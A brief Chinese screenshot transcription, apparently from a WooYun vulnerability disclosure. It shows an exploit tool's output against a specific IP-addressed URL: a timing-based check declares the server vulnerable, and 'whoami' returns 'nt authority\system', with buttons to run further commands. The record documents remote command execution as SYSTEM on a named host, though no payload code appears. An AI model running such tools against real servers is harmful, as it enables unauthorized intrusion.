 请输入测试地址: http://202.115.192.254/SUSF/sy!query 检测是否有漏洞
nt authority\system
开始检测...
正常连接耗时:1436毫秒
开始检测...
缺陷测试耗时:9050毫秒
测试差距时间:7614毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令: whoami
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org